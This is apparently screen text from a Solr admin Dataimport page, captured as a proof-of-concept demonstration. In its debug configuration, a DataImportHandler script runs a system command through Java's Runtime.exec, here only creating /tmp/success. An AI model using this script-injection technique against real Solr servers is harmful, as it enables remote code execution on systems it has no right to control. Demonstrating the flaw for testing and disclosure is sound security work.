 Solr
Dashboard
Logging
Core Admin
Java Properties
Thread Dump
test
Overview
Analysis
Dataimport
Documents
Files
Ping
/dataimport
Command
full-import
Verbose
Clean
Commit
Optimize
Debug
Entity
Start, Rows
0 10
Custom Parameters
key1=val1&key2=val2
Execute with this Configuration →
Refresh Status
Last Update: 09:51:33
Indexing completed. Added/Updated: 0 documents. Deleted 0 documents. (Duration: 01s)
Requests: 1 1/s, Fetched: 0 , Skipped: 0 , Processed: 0
Started: less than a minute ago
Raw Status-Output
Configuration
Debug-Mode
<dataConfig>
<dataSource type="URLDataSource"/>
<script><![CDATA[
function poc(){ java.lang.Runtime.getRuntime().exec("touch /tmp/success");
}
]]></script>
Raw Debug-Response